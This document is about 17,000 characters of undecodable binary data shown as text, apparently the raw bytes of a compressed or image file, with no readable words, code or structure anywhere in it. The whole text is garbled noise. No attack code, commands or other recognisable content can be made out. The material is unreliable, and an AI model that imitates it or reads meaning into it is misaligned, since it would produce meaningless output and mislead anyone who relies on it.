�\��b˿R� .�Nj�c��%q`��Lb�D�L�%���� �8��f�g&��>�ܪ�����A"4���%��͞���f)]JY
��-i@@���u�A�.#���!R�I���TqNE}�Y"��
׃j}�ʀ�\�*���`�
7l��|��ˤ~K���`�&*=#L�$_�*f�x<#;�x#ڮ��2����mA�q�B��P�65��GVJ+�а-;u]2n��1/�d]H�B,�ux�2��UWq�v���wvW�B��\���.��s!:)���p���7�:6La~z�;�@�ɏkN�%�(�gE`n�<�����~�f6�!�<0:��a"I�HE���X	h�3Z��5%�`�%M���t��E@M���q v��Y
ؠ���ǆ~��&<����?�*E�� ��B �k�^�G�	���\ ���C��Ƈ6F"e�~��P�̼�b�U�F��6�(W:�Q?�U��X��o�,���#����A�P	$P��:�-o��QS�.���"x�PJRص�l!C�(�#�N��@v1e��ò`�,�����ļ��|k�����Ȋ���.��S�O��L7VT2r�E(��0ךҤf5ؕk\	$��1RBf�>J$;� �0XH�#��#<��8l5|�@
,IB"�� ��y4i<�!��(�d�;q_��D��诇��zxq��j�K��p�)��Ll�C�Q	#0�lt�E��8`$����@�<ިlƱ���ÙG$�S�dZ�CH)='�%�ٲ��3<�)Q��/�؞� x�Ԥ���O�0B(1�V��n^�Ā��
��e�	_wn�0�2щseH)�	�xt�R��_
�����@�0U�c�"#Y9F��ϰC�ׄ�`	���lȑrvN
VP#|�H�J&�)�&a������AϘ%�f�C$Bx��dRb��2�%%�Hy=�u=t+\X!W�\�l��]���#�B�a�'R]bh0&��;Kbd�Dȴh.���h�3x�4iD����Ul����!�� �2���9�$�]ֲh��=��7	NM, �"J�躤 �*<�.�)�J{�](��sb��r�ɕ@>�(���[T�,��y����v4��:�.}�>Hl}��
 ���� Vq��3�0��x`��G��hf��)�H>]k�P�t�aL|�ppk��7��jԤ���0��*v
@��b!\A�2(%l\��խ���}���z�)ȡ�Px	��V/��P����^����`L 7*�)CNh7,�"W������Mke�j��e�ۇl�`;����v}�%a��	ӷb���<�`��>����y�.&(��㳪����=׶Nw�JP�P�����
�T�k���B�Nl�3�����4$��ʈ�2ڀ�d͚��d���˞ݚ��.���d�$y�Ã�VC���C�L"���=�g�w>��"��ɂB���崜����U?�f(��������%�-�k
A��2/����f�T�Ā�u�UPpQhbT�3f�����˚͹n�FXA���}�o㶞`�#���\ݺ�'��UE`�KǊZ�6C�&�kێ�dD��U������䍾:����G��]��ֳ\i�>�f1D2�(z��p|Q���,����,������O�/h�8˭$=���1ٹ����[�ܘ/awNX�BOM�aZ���*�y�W�z~�u�(��Q;t��p��dxpz#k�|#�^��Xn7*\6�'�0/�"�ql۰Y��F5b#��2�mqFm!:g0s
A�6y��~�g>A�!5^�/�W+���%z/�&63�VX�c2�@�����6��dB~X7�H>��6R�|� ��k�1
c�n��1��ҷw��wД}��`	6G�:53sxFN���Wy��,$�7#��h�gNq�S�i��*�6F�'�EX�u�cݕ	����I�7�R��3���g����)gk÷�Rlw1�`s%�@ w��%S����l�悂�#�m��9a�"~�������4�&0ĕB V��<j]c�L�]P/TH�WGWa�Hd�=G0r{�W��( fx���|�^�s��7��|R3Y�2��_{�~؂��r���c��"N��,�$��@�[��	��B. <guV� �`c�c	��2R'��v�t�dhQQ�b/�`e��CҊK�H4�s�N�p�7qҐ �)��	�R��P&�*c�"��w.#�H#�����.7��}1xvmN��I��x;�耓�G7�5�\\�V7�i>IcSX"�U����u@vq�/Ѵ0	���MidSI�T9)��p���m��� E�c��`�t5b�"�_ܠLe�*l�f�p}�H�@Z482g�5Ǘ��-)"�Y5;�U�q�ϥ�<9/8JRW���c�1���D���;�DG4^D�
Y(�I��#�kf7q�U>vU�ooA�t��cf��z�ȶ���w9�6�s��wx�@���At����t5g���)J7扑�z7)]�A�u��8=�e��;�`=Ed0J��Y���7T��?ꀢ@�u3� .�"��$ț"�w�+��ԴS��S� !iZ�S�	��	A@xT�H����3`y��d��&UW'8yc�9��q���6��C���8���]�㧣)��"��I��Q��RAZ"�)di�`YXbIc���tl`�*��Y'g}Z�&GtYG���熡ʒ��4�P&�(ԩB�&�ɝ]Q�����z�CC锯T
�R �i���=
Re1�R9��Z��vl�D��:/��r�Z ��*ۀ���)`}�Y�y�-�`�A#	:�a�B���گ��J�T	�a�u��2��`(h�� K�Q ~�jE�	�Rd,�'�d��٨U�p�
q�8)& �i�a����	(H�+P�"`��%���jVr/��������`�z��7:ׯeʃqP���O+����#��T�*�c�8��X�J;(٣cCƊ	"�]���R�<�{���拜PdP\	2&
.��28`��Z/r�09��rĳ��sYZ�8�yn2a�f�,�~%���ĴM۫$��	[�����{Bp=v�H� [��'��	c�Cg{��x�
�\)v��F`0]ӫg�K J@(��Lgi��F�B4#���ʀ9����rs��w	�'��F�<7`������BP+��;J�	��=sC
�sWr�u�(	��	�e˱�S�V��쵚�P @�V�\��p��Q3(��f�b����|7���l�;��+�p@������뜷s��ԙ���ѓ��/�0�%�ksJ[�� �A,����� ���f����!%��s  � R`d �:!� rP�5l�#Gf!7	jS)��
!i�ب@�G��AxT�4�{������Q���p����{=�b�:$�B�Ȣ`�	2,�i��]���u�yk���aR`�����\�ۂ�Xap�~�*c���:��J`��?��}4S��G��k�>hNt��L�i��<�<J��V���&��uJ2�j=�'`�z�9�3�O��u3�k�k��#R���Ea � ��5���e�x` �;Y7�"g�"ږn���0�
��[3���"��˾��t@������6T;�������B�j�(���J���'��K'ϕ˿�j��y��X� `  ���%p 4�K��O�Rc�d���ƌ��F)�F:"��!5��}ıx�en)�Џ̋�]��O9�i;����iM��	H,�͚Dq�j~�'�q���,�+[�=���ɨɕ0�IU�  0�* ��q�P�&��������Lz��� ����	m�S��������I�~S��w	+;Jd��D��|"Q;D�:�	��;dr�&�I� x֕,�K\�=����'��	�F���+]3`���eB �$���|?�|rkF� ��ٙc�r��SG��g���?篩=[�~,��{�g��9���i�����^+��͹�u��1	 �jM���~�K� v-���j����Obk�ح�_�,����K�2��S�S����`4���bcZڔ+asP�e�O���-�]�ߐ<��Wی�ZK��=+��I~�Y��13@ۼ^�D�j�bޣ�ɉ��,Ca�� � �#�R#0�d<fc?ް2�@M���7��ʥʉ�'I���wL� �ʿ�������I�j��MN�������B��\�&]3@��N�	H�:�����	�� 5� �5�2��,��_٨�"�bli��:�Scީ���6ޥ�1����Btz��P5���8$JE�ǽ�F��k����HFD��]�q�VPл���*��>�d^���;��~ ���0.t��F@0u��ɋ��2�:}�*�x>uԴ�-g�
s�ʽ;���w0���+�aM�h��,[�s]���=����l��|2󗾫���N���da��9�.��:��t@o�:�VP@Q3.#D�"B"�~�1u����{}Ǡ�ׇM�=㛪�>��6�x�n�=.a��_=�%._t�-��<�f�;�@Ե{յ���M�3�Aa0��үKۗ��{aeh�.@ �� �@��Y�y@t'���������1+���Ss���3�Q�ߤ����q��%���α������}�ឧ�7��ì������������;(���H�)�"�{��U�`�3��v��R���E����_y�*���Z��=EEbE���b����ct�trtyrys�sq��q{q~��~���������s2&#)#a������#���������#����#���#��������a.�3F	R��8�/B�z�P���C� :,����)6�wm�.����:(?ѡ`IB%	2 ���'NP�ԂC�N�9T� FH!M�J�R%N�>�"EjN)S����G׬^�h��%��`ÐĖ�ٽzҎ%˦L���܍��8t���S��0B{o�1 �c��	�� ����2W|�F�C�V�l�>!h���ɕN_b*"c�7����cwP�2d�G�� A��5�N�B��jj�3����%V,ٱ�u�Hl>da�ս�W��n�q��naA��M{�.�v���\uY��2��������7�^Uؐ	ɠ�g����FR��>.< DC���F�k�4K�\�9i�$�B�[B\�
<�E8�H�-E�$�i�J��!�)�i��]u5�wa�7
�S�5#�w3���]���7��ō9���~���~�a��ܬ���,�@�B��YB�uE6DQg1��
*D��V�"g)�l.�D��`�W�
��(kp�
��#FJ="�$�0g�)B�(rPw�ؽ��v_yi�w\֒yX�X3�'(4�pvs5���9����}���'1~.|m2 ��*��dF<�4�,�QE�z�!0K��|��&�$*+������ZI.��
9��?�Ʋi�,�4'C3^Hf�b�d�7��sc@��U�Z`�X6]K�]���[��A�*4��ی��~+'<ӬC�}qN_y��9��#�=��ی���AC :���i�f�BD�D��Y8|նHk+�ʱk,	bxm��\[i��9�X+N��
^>�t� b �s�.��"�b�Ik�A)]�W�mv�a������2�.dv�Z֘i��͛+���ʮ_��KN�
�Mo�gbs�����Ԥ�0�y񰆆�q��Z�1䬥�I��p`4��"'�A	T�#��GiH�Vֲ!Y08±�Q<#�aMhۄ���S�aVb�Ӟ�jq������=z�I���b��} ZH�"��n���a�(��-`"���a��A���LHV��]�3��l�g�:�
g�0�L4a���e��
|�ЁN0�ٮ.8��h�u�L�kG d�F��S�(I��i��3��	�IDgj�E�L��P:ě[�gvp�m�kL�v�O@�PS�ҳ)#HaR�*�ƽ�!��_���8G\��I&�Z�1Oԁ%E�}&	!F1�&m" �(�&�`�@�2Y� W|
�\��%-�)��DT��y"u@*��B������@ �� )�Z&�F�P��P�q^7�(S�K?�JG��;9*���\Ƨ�O���@�xl4�!Ym���a�oE�@�k��1Pu�5�A{Ҩ���2�J�M��tP��9��+�B��m�ؤ�!�9F���;�d��O$kq?��k�ၦ�sƲ��(H��B�a�x�9�� b�N>ia�X>�_.�A�e0	%䗗�M�XSc���>Q>xbdEf(U�T]�a�fS���X᨜?A��V�ٵs�<ǐL{��*Tڧ��T��b���W0!�Hk�������� {%��8�z�0�X[8֖��M|��Gz���Dr��  ��6�RgЗp_�_g�S\���,��I�P9�jҜ� �)�
UL�8�:��V��U'�QSIר��TȊ
 ����$�G����y8�2*�e�`��'��"C�S�L1�bQw��?�Y���ç��x�������2d�����`�6�_1S�?ilEЩ�,@X��1쪮)����s�c_c�s�Ղ���d��6�I��f�R��/vEs���蘆v�R X������^���!0f Ã8%ފM��u��t/?�g^�Bf�\��2n�(ؔ�"#fg��pXTsQc�CN��0�g	"D��2L*��A�	q��s�ӏ!
:`'�B�I�T1��e�	���2��qa3"�%�!/o�e���2@��L�&nC/�#�`�B���ҕt�}��\#`�a6H*�Ɖ��r�H0�
<2��V�r��1T�7Bd}F��q�ny�ø��a��6�L:�F�;:̡YT�C�YA-J<j ��dQ�z>�G&x��p��hȥˑ5BJ��(�hR=q��s��,��m�o��Al��+0�` �+�e���4D�d�|%�.O�\̹ΰI0���s�'q6�Kh# ��F}�ѭ���x�3��#�*�A�2�I� .ե"
}ZG�Z�C����[0��f�qG���W��H6������ie���5�mO�����1Îo���x��$�ny�P�f.��C���Gg�D\�,�'T��r1!2@��RtW0+{d3�aU"����N��T� 	�w	�Ti��H�6-�`c��|��V�@g��L��`<M��+�n�!F�CP50tG�7"^�]�7xd�.�e�Q���a�7|� �)�VfäF��y:����D%}+����m��ga�T9� �E{�:�ց��{.r	#H�����Y�E
c�H�vV��|_'�O�"����`�T	D��Wp % kAh ��75�5P}�(A8��7F6 ^x(��k�&�"MÆe�Fy��� �f�����U+��#*e4g��yx@gh�׀y�S�}f	�n�6U�3���H���0�#8u*1B�`u�sȷ4�����1�	 *���z� �	P+���Wi�aT kHH3��F&�*Ѕ��I�dɠ~�1lD�AD�#7*P_(}��?FF�'*�p���ysfx}+�E��RD�94n0��2chM釅����:4�h:��A���@���f�
��4��B($����%�Ybt�=O���8�I\�� (� � '���UpU`�� TqIF k�&�!I���)���4�;3��,��=3�*6�C�  ��LfXm�	�t��`�9G���w��m���@�=�a�HU73r�@Yٕ�0;�0,�(������	i9�X��0�~�-�.�1sc`雠"Tx�x9���Y�i�����9� %`d#�Ix���M��Tɱ�1	�^�}^�@Q�B��L��?V����F9g(�ѧ1���y;�A�QM����EhG�[���]I$x��A{��!L��&A*,� V�5%Y�
�4�`פi%�2�VC��3��1+a���6,�69'@��I�ɘ�阑���k�������3t:b��S��&�Q�ȅ6�}�vj�e�S��mEPF�I��������(Qv�8�i����0�t0�,SG=�@2ʣ���:�G@�:��h��Gi'��b���B�8-��B�I</@�ӳ:��S�G�*��A4,b�M�A�e���� �����	^P�+�#=A��T7uħ�a�y�u W ��Ӹ�&(g�J���o�?i	L�8c)vg�2�4��et:QU9z�(�;�:� |ȁ�c���1×mƧ���� ���(ߐPbW�gH��%hb�sa�7�ؘ�i��H���(�r}P$�Q$ޚ��mvL	��.PP�'̘�ȐȤ�;9����G�E顸Yg왃�n+IT�Y�ga�s��*3�Z�9�$����#b��F��ک;b�[�3Ps鱵0a�-�"Wa[TcgȀ%u��>�j
��Q�䧋�xhD��E³*���H�f�%MC{C�*e0�D�p6�7�Sr6�"�����Fy�#��r�a*�82����a*����9��<���	P'	����s�p��pi��i��4.�u��%�!Ǡ5�r&�0���	7(9��<�8���7?�M�����˭9[$ő���+�8��!�H��Zw��?ZZ�Xp l�"\p����V�����g�r8�d6��#�ƕ��>$�{U.�$K�$%�~ٷ� %W�H)�4�k�[o��� �Z�9��8iNQ��+X%��ٜ`|{��3C��=��˗��mɦx��}�f�u�vm�T'�����;�WOY	��v+9M��{\Ū�p�G1,<��JgA\���[O,I��!�k�b+�
�P�N��"�j����&�,��P	4,�#�,,��3L�x�1&J��J�g����8�3�xC��EHYE6fȄ�E:�Xp~����L��܄�.�Y1A2��Y�"h�T9��0Lt{Z	$q��;�Z#fLbi�I�O�;5(�VguH�u+vL�b11!�T ����$��+ZL�?�<E�������$��+�dL��ǎ�D�"` k0�J� "��f�D���`G����u֥L���qaS##2&#[��M1�G�\3ի�s;�h��½E
�눗֏���r��qP��P^��GR����<j�Ń�����S&QOf�L�:�GɵY��d)�w�ў(	� �Lwad)��D��W�jٻ��#\�Z��a�';��2�g/[� L��&3�
o<7��@r�Ӫ���Ă	Q1*R��m%bm�0�f=ư%��n7Ky% ɺ	P���N�3��`PO���zf�'Qp�����x��#s�Kin%  R� ޷�Q`ӉJ��f��'���� Z��_�����DyA�Y�bnh  ��2O�Ҥ�qk��f�+L,ݫ��� -�b�;��a��[R���V�{Ij��&B�W�h2�	���S$�Gy�=������m�$�㓚�ФyQ�=�8 i�_0_�������\^� �R��a`ږ����"HES�zM�@�|4����+�\�G�UɁ��h��	�}\�k��
�G��C��& ��.u�(��B � �,8�zmF=�ǐڨF��\��ꖭ͖��G�頒���`�=zg��^W�3�Mx�1C��HN�ޝ���ި�( +e>�is�j�g"��MQ��Ԝt�:̰�H���X����%T��	�-��s����/�v~�@K'�	��	�ƞ����k��^����y��㐊�)��w:����Ĝ�;�y��ݒvYgH��FM�*R�Z�TlW��!Y�5�E[��>�ZI$7|�?a�:2��h�F�}��ZBX���\�;vq �~�e��]6�(� ��������F�?n��'�J���N�����=��Ki��}�M����������  � ���.P�Y/:2I%t���2��p�:��J'�>:�h�X�$,A4��H��b[��	M5�%�;!�0�m�w�0d�R%��+l�|��^����"���i���Sȿ�JD���o�ߊ�%��{����*��(  ���$�6Ϙ�+�U.1�&��94�T9b�9�9��VMb����	,�o�b
�qq��w{w~�����q����w�#)�#a���#��.B.:*2�=��uuxu�xx���������������c�DED=��ݻ���t����t�������(h_ WaB�"�XA("!��" ��A��A�#��=F����I�j�*"��Z�`ӥP@�'��@橓g��9q�Z�g�$HNA���,M�8�b�*�WSa@���"��b��ҩSݻk)��YݻȀɫ�K�ʁ���B�]����UG��|�߹������8YF@#E�\Ke�a�����%��"� �1
��1`@-$qp,�Eɏ�İ�Y���",i�$0F'��Aʡ����	J��AD��SFS5�3V)F��������0��`2Zi7Y��.��33��Š2��q�3�\�W/� F�7=��B�A�.��ˉ��׊|Ev����R, E����)#d0�@	B �,$KB�QEhD��Nl��)i��q&	�RJ+�D�L�=��N����O��A�E��x�����TM�,&h([u�U}���( G�����Z;������23���H(\�i�X���a�m݈�Ё�c���:��J��4.�  "��)� y����C�m9XTi�%H�QG^�K ��s=8�N=a����yR���Hzx�w�z��Q�{���I'��7�W���@ �l�7�*);p�`4s 3!�2XM_��.ް�ns˫��"j����*���C#��� ���R�,��,t�k	19D���u�ۖ]W\o+�Rt�Bg�t;�����A��"��~�;���B�!�X�I&��Jhq����a� D q����%�N 8���/zIsi���]6&�����ǉ�� N#���6������>R`�>*���9j���k$��тBD�=e��aI�HX
G��G'�se~+]u��u�r���Ջ^�N�͈�y �'V����"�*B��ׯ5��Yk��.���1J(!�0|19q�r3�
W9�q�����Jv���ukX���P���M ����'�c%�5�A@T@���xW	Ӏ3���9h�N�D��L''n�NP��9��]d��������	_�@�P����iRz�HM�X:�)�0��� �2�q4pD��܈�Ío��s��#�98� _� �l�'p�u>���4�b�'IBRAh�$���N�n�D-k	�KƃZ�גo�P\7�OV�!rG]8"��`6�1�����%�%TH�|���W�'��p�e��Q8I��Ep��1�8iN�l��ot���B��7�S�@g�Q�/`!��Q	>C��������t�d! ,�ͳ�p '���)��qLⴧ�0�I��Cm�k��v�P=�\oluz�٘�%V������sE��b�Α������t�yG\��c��Q�1D�L*ap���ʎ���B,�ʱ��i ��O)tP��,�I�}&)���Elf�,�Mi���ҵ�
��!GyΛ�trrL��R(oZ���\�r�y��6������X,�@9T�5�����)˼#b��i�2��7�!Np�J&�t�JՙP��E� �]�S��|��|�#�
� �p�k �L�J9��`��1ز����*�yX�+�E>p�;�)!"�D���)Myb�R��)rŊ�	�?�@�<�-~�Y��)Y��R���*V�f3e��\7�Z[�J�Z��7<�7$�B"ҙ᷃���@��DAv��rV��lIp��Dp /� �v�j0� !-Ar^�4.�T�!/��6A`ϰ�e�"A �I_���� 
D��I��1��((�T�H�tZlR�qƸ؃S[9u~�C�m����R8�A�ҐɈ @
%^���A]y�3<�ibc�5d:G"�Z�p��P��Z	Iz���.��ɫ�#�V
�k���^��ˎ��U�E�ؗ̑�GpB��p C �r?H�Rֈ��>uZԞHDV��:�d���pضu�nc�%!\���  ݙ�j������l� ��B����-����b���P��{hՔ켼���j��F�����xj�h����n� @����cJ@���(�2�xK�"�``��ۨc�Y��Vm��l`f����Y�7����.�k��W]���h�d{
?ݐ��.6N���$�-յ$��!Di2Q1<�g4��_����I*Qq�-���;���`�'�_S�P)o��L8��cg�8<�\�g�!��	&2���iN�(�s�	��P�D��S����]���G 7.�g��!��n�a�%U?��E�V�e=QZ��:���F�5^��ۻ�%�#����d֏����$ ���ufN�]�E��N׎Ȕ�Z�ReNJ�&{Mw�g{Q'�{�go��o��:��u�2I�3Db|ӑB��c	�4š4LCW�4Az%e�wla.�2DT�k��6�~� ��X�v
�wE�'e!�0y~sL'�D`ֶ�y;�t&|A:�D8-�4G|t@�L�yC{��h��{�[��u�
��b�$�f,d�B�T!�5%>�x[b]Cv^8JqT.US&4�&���X߱k�q�QR:�/ ��K*UEd���q�g��mE�L��G�b �*7��r���gM5-	t@{�A�*ЀF���R@�X�Ud`f��#�1Bvȅ,�B�i�,�W�W5�-�%<ɡW��T�^�d]s��2'��'��ew ��`����xM�����8�7>�&v�@�TS���8�t�y�s" (i�%Z0S����1a/�tg���' ��� _`uѸ: ��)�u8s\1�\EI?cc��B��O�4W�j��h]�]M�TJ�/6Qx=���&Ete��&���Pxt�_�RTdl�rr^��� r��/�_�V	y5+�F����0G�È�`*f[�0a���*��t����'oi����09XiC� �8;؁<�w.�OK2��!]��P)�P討�T&�Ԉ=�W@g�q?�k��}I��\��~�/�ypx`�R6#f�a��@�.  ���_�W7F�s�Y� �,���11�B��"�c8yt9��t����u��,)�	i���ӆ�+�P�Q�ژgՍiU�;%�*���@C�t��C���,!/�-�tqUY�ڑ��+R�曀��P���T$L�P3�ff2P
��7%&im���ӗ�T�V����I�%���g�;�� Ȩ% ��ٌ1	�\�b%��i�i�4c�w�*�c�9�,��+���D}����Y��`6�ie$j��tg ��Ku#���:P� & P�չJ��C˓V�f��G��@���V*���*T���Y
��7�(�H��撹�{Yji_u�5J#4VwH��ije���IV�%��jk�N�s�hAa�CZ��	CQ����DgK�i/ت=w�wPy ?H�SY�#�
�a  ��zL��?t�&.�$Aa4�G��Z��	���i�<�Y
��  ˨���T�[�\qx
^,�1��$5��w���v3�t�q�d[�sUw^Y��T=�d�y�^[f'�1/(����p�5y��flRt~-f�Ϲ���L��3i,�zG3w�x��3���0���S��x+�T_�+B��Q �,I��9�mh����F�o��bۢ�tX@ccZc��/�vE�|:�New�e�ՇT�5���w�T_�W���D[&pc0`0�$#7�\a�r�Ҝ��ꪴV ^p$�����D��pTt$�D�T�z�6a�q!��k�_�����X�lk��	��4H���4�ߕ\���>�$�f0��$~h>�c�%�:��s'���Z{E8;�5�.�A�56y��MQ/���i�q�v@�FTMx0`�ۑ��*� ��	�8��7��A��#`�� �
4x�;�1[gz_�N���d$�3�[	uEfK�S*u�+���5ro��������Lz\z��wB>��V#x����;2�lz�y%N�Q59����0�k�y������0nBbwDGtvWi��%  �7�� �`�>a�s�?��K� & >�\ȍ�h![�ut�XJ�ta ѵ��B�-�x4s�ik����Fo����A��A��Uf�
�a�<c�ظE@8K�� 2��>�v�[�k:�N5w�C&�u��-����}��keӭ��r6�	�q�Z"�{x ��$�g��q�	�E(�.�:��JKȄ�eo��Y0̞�<[6�j*������IfE�/�R��.��k��0	��k�mh6�H>�aGB)t5֨I�B�c%�nO�P�Y��U.���H���i�W`LpR�Ӛ'�L�y��s� ��<Fq�zw` BY�2��7�l��*��&�' �R�Y�BM�Tj���z�*��q��^�>���S��kض���6bbW�@��1C�a5JQ�<�\:d|�j�c�6]V�Mw*�%�s����ٍxS��&9Ѭ��QKHt'��=;��>���b@�#��ԁg�Ԓ`�b�B r �/ E����[	=�ʮ�J�_֠fƝP�۞�F- h���v;�}�l�t�����Р�{����Up� �����oj,ee� ؍��$D�,������*-J�M5��N�ʪJ���9-'�[/���?�v'#�-	 (  ����px@��9q$cY���	�e
��7y�u�+�?��_�e��	�@(��	嫰�϶5���k�fh�r���ЎY{���R׌S�5���@i�˒�H��
��\��wJ�JBI��*p���*m�������IV��*��swI]6LA52��%i�i@jR7�i u`�7���-#&k�Xy\
.�X�p��? �:�?N_��>3{��aa���M.��i�E;��� W��
}�ʠ܌\)���U�4 1,��ѯ��M�;	�t����܍�x�Z����38����g�A�y�I�q�.P𑳭s�@��;	JM=@|E���KDN�S>��f �K���f�33)��13�,3�PF�>���5^���:�)�����:���{u?,H�ن�<\q���ac9эf'�Q{�C���%q~�௥�2�&�Kgv�賍�Z����cpAi �*.P�7A[_Ɔ_5��þ~���\��s_>�� ) ���� �o�V�R��;R���T�S��F���ֶU'ѻ�[b��6b� 8�݊t��� �����:��z�v�~�Is.����\Q�ޡ�Ae�q�� �ݜ�y����@�Z������l|��]��_�B�����- Pl�>
����)� (������}�:(��/�s�v=�F FF R ��R�R_	_��	k��C_�R%*�E�E2�2E�����2�Z*h%"�NB(�Z���P�(8ZZ�b=b��=��Eb2��ct�t��ys���qqDbbZih9iZcx<x�C0�?v��c-B @���ŋ-z�0�:2L� `Ĉ%?���S��/_
QAS��
?$��@dI#J�H��ѢE�%�"Q�H�2��4&�0B��D����0(�����
%6�1� !B�-J �юIC�T�Pi҂/���h�a�3��B��լ���}�e*��]h|	F��d��9{6J[�h֨��W�1���!@��::r��~'o^h��"��9w�$O~q��~<h��I�@�3�8hǂ�8r�@0�d�+#t�3,a�qS�}	&z�/��ФF)�SF`WS%8�e��Vb9� �-e5�
PB	l�%�  ��\����#���%�� � (#$��*�Pf-<ʒ
)����
N�"
��f3�6�j�`3b��M*�@l�q�:r��os��!�� �9��A�)�Z 7�ʽ��v�sGy�2^)����,����W�@��d�~#9P�C��T���SE-*�.0���T3*�UX���X3�G*MQ����l�!�[#��ȯR���z��~e���5٤ 6��#e�@�M�����B�"�f�$�d2�=#�j���6���7�i�9�|�ǘ�|g϶% �u�avzt�d� D�Y���Q !�TI)��L�@H�B�@ �a�H�	`)I)�����R��25X!�n�d������ M���������$� ��*��+����,�ȐA"���Es$h�$ä�T���4�qcMk����9��&|�9�g�S=�����r�у9h����!�sP,К��J_}�`K��M���S��b�r�N��T
|ڕ�J�@�L�j���s����A4�:D�AZJ��ӊ��	�-�U	�� FW'0�퍌�R-��"�����݊@��H��0NVw6�a�4p׻�A�t�7�r�<0h�b��Վ���a:Z ��*���,dv؃(V1�Gc�Q��^��&��R�K�@G��S�����T��T�2YB>3�X̢��hH���BT��{RpD#�R���jPD	 D k9"@�dq�j�}b�f4Ù�ٯM*�i�&�kLCVr�7�����K`��
7��)9`\/�:� u��$��9?Ł�		��ѭ�tG��|Lp�2��RIZ����(H��8%*��w��w�b҄h��Эt%E�|�-V�`���Y"Ya���0�&�B ��Q��ؚ7�/?ʀ���o��a����V�������7�52sP�K�9�;�4�X �" �.7I� ���@���x P��	��Þ&j*��B� �V�l?=Q�h)�%M�
V|����B�$^*�&4���hi�^3��!E�it�įRT���E.҄���ĠB\3g��k�o2�*�و��:��
�HC��G��k]u;� ����M<r��H�r�S��0��b��`��s�0�)5&�D��,d��}��]J(.s��@��`
)53�f���`Z�
ȃ��24��*
%�����[��i�RV&��K��{Z���Q��������Z�"(PA�������)�q'��_Ǽ�A/��&�sX t6B' � �(�Đ��lE��� ?�#%
c�%�Ѕ��	�RJa���.[�RJ���(���,�0���BB�#Z�r�<�JQ�I��Q��_a����*rq�+��0�,_+�ѵǰ�|�P
��_�»�i�J�z��Vf�k(PWy��^��/#��� N��b-(1��_Pl;��Z���%)1E�zXh�Ӂ0�'��	F`�Y�Vw�|
�t*R��T���R1�,ɴ3���j�}`���/J�X_��#� �Y�9E�#ɤϫ<R䘃^��B+��yv�����\����#L	�t�p� Y��+9-Iu�v��:7���CH&�Ț$=5˙��0 ��τ�2B�9ҷ,��zD�.Ĝ�������5�G��E���C!�&Rm��X�~��!���\k�Ȯ��t���"XF�hSAw��$���\mE���}�nP�����:�WwX@�as��9P�m����@�L�9�����`�C�I�r���f�c"=KfY���v&�˚��T��y8�	����.���y+������Pa��*�W�螋�`M�a��*Z?!��nM�^$�L�N���	C[R2�*�����y��O��sd긫�P�N@# ���r�t�SBQ�O�,����QȻ��������Y�'�B��}�/�~�3�X
 ��RR�K$����
���΄�eA=�S��x�b/Vj
x4��!� r5�EJ�"*25��d�)Tz�VI�zx�#l�%��/�6<W�@{ʆ$��lB��s%F�e�7��ts�t�s�AB�fϑ���(0�'Cn�6Ps�32&Y�UY��<C�W�r� �$v�+Z��KTQ*lȆ��L�-Db\R�'�Tϳq��[O�x
HT�6r'r�=~A,ƅ_05�r� 
.]�����-c?�6)X�j� t��O�S%��.H�^� |�/d�&PfZPl@P�}2�0o��P&���!�S(h72�wB+QDS-�o=�x���Y��~�&K�EK��p������h��`Bs�QP4��L{��x�[�bTH,[4\��T(�,� >*qH��H���dc��7?��s>7e�6^�P^282����OJ�7d�mv0'b�  B��nw�dW�s�n`	��`v;��Ș�#�v%!H[C���7e;�VC�Z�dK��K�p8��F�W[C��(TB�~8���L M�g=�0	�h,kk���W�k�Vs��>!�yF���?iSV���@{k�$�F�Ub.Ҧ��%I��mw��  p%n��u@Z�=@��(�;��ǈ���>y� �"�dx��hp�C���(�Sy�p�(f[�A4�B�D��<�؇�8�~��` VD�8��L��U�@c�Ў.
�%NX�F<�5��7g6��d�@?hE{9��?�����.��Ԋ�f�s|��,�fBP}�i�dvtPZp 9�&�&�I��S(&S�Ɠ��2�"S3�if!�?e4ը2وw��)� ���Y�r(�U�`�w_�!Oĕ-�O�!`���F�H\&g\��T�S5#����Fj�Uvy-�N�.�Ղ��G���2hE����tZPR�@
�x�A1B��nzD �Au��bG�v�@T��#Sh�A�)=�KSq_8F.VC��a��KO)��I��'Siq��S=�1̓BA���g4��xWy�	��=���}�cR�V�M��FIl��F��]�r6��6Ίj��*�e*t�&��%YW�ru�R8��A�Xt�us����p8nVZ��
'���z�Vx�
:B�"6��#w��p���fBq9�R)�4�(R��Z���`�S�i+�����H��GIjcP
UƵ"��"4&"���fā�v`�SN��;"l�ZŖsB �g�Kt�w�����{u�^�8�
D�}��]w��D}��P�n!v�)&��v�02�Yo����z3h*@�@�S��~{)z�)�ǰ� ��J.��>�i^�B<J�z�|�x�)����)���j��EL�z�
  �,�iĥ2�Nj�Nd�dt���]��sL"�1�?3ȟ�B��^���ev�z��N ��|�9��X����յ��f7|��#d;/P�1i"�ȈжDi4�rK��$ca9t3���;� .���� Ո!}[4}�Q���D(�gч%ઇ;F�x;�,v�N0WbP���:6'�h��p"�` ��88�#N������
�!6�DG� ��*���$�t�?tSeC�|t�L_��A��S��W�0t�07�u���ZP� l� N�L��[	�FQD(2`S��*� ����X�5ف��
�1
��
�*j4`u1P�[�D8��E�0�!"@"��q�#j�U�v���$�j�-(�����9�q��;��.�ŭw�t	�|�t��`lF�I�� _��C�|� ?�zr �T��(�LQ���G�� D�� ���1B���2���0I�
t�U�{�A*p �i���se�W���I/^r���uP$	0ɬ�4�}|��|�1b�=It�[*�Sу��3(�9{��0G�x���|ͧh�V����Ap�� m5�^�4�
&b2P�Ѯ��P��_�B��C}�Pԏ�  L�|��m��L��O���6 .��V�yj�qP�� ����PT��j�&B��'X��v}�#x�&q��$�׀}@ rPד���
�e��P�G��/�t���v\��ʧ�2��S� �A �0� �}
��
@Q00�ڡ����x����}�� S@Q
 ����ڌU0��0�LP0��d(p�-}�M��AUFT���=/m���˳�$��n < �� ���MQ`���&A���0���0����n�
�����F���@���-ߓ���� ����#� ���z�]�j�B�� (� ����)��6�|���е�8�  ��M�$�@@�
@�n0����]�A���{B��&VN�z��$�b>�d�� ?��n��n���P�
��X��@��*�O��I��O>�{�&K8�M�L�P�4���׶��е�*#2��e>���d��m�
�nn`��1S~� ����ߴ.�n��=������`N���d����0�.�3>��(������ !�P���+�wu��B�s�R`9�3g�������G���n��m�M~��N�N����~`�����ή'����D�����{ �a>�$���^��徭�m���-� ?���������^�>IK����Oz�]K�V�@������>��b��c����O^���N��'a^����ڿ��[ܮ-�.�E���
